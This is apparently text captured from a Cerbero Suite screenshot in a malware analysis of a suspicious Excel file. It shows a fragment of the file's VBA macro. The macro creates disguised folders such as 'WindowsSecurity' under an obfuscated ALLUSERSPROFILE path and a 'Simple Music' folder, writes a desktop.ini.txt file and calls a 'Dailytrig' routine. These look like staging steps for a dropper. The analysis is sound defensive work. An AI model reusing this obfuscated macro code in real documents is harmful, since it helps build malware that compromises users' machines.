 [file.xls] - Cerbero Suite Advanced 6.0 - [UNLICENSED] - Cerbero Suite
» » » » » 80% SHA-2/256 9DE6B54 »
Roots
# File Risk Format
1 C:\Users\Analyst\Desktop\file.xls 80% CFBF
Output
Hierarchy
Name
file.xls
Summary
VBA code
Privacy
Metadata
Format
Header
Directories
Root Entry
Analysis [VBA code]
29 For i = 1 To 3
30 Rows(1).EntireRow.Delete
31 Next i
32 Dailytrig
33 End Sub
34 Sub folder_create()
35 Dim FolderName As String, FolderExists As String
36 FolderName = "C:\ProgramData\WindowsSecurity"
37 FolderExists = Dir(FolderName, vbDirectory)
38 If FolderExists = vbNullString Then
39 MkDir Environ$(Chr(65) + Chr(76) + "LUSE" + Chr(82) +
Chr(83) + "PR" + Chr(79) + Chr(70) + "ILE") & "\" & "WindowsSecurity"
40 Else:
41 Exit Sub
42 End If
43 End Sub
44 Sub crt_txt()
45 MkDir "C:\Users\Public\Music\Simple Music"
46 Dim fld As Object
47 Set fld = CreateObject("Scripting.FileSystemObject")
48 Dim myFile As Object
49 Set myFile = fld.CreateTextFile("C:\Users\Public\Documents
\desktop.ini.txt", True)
Enter Python code here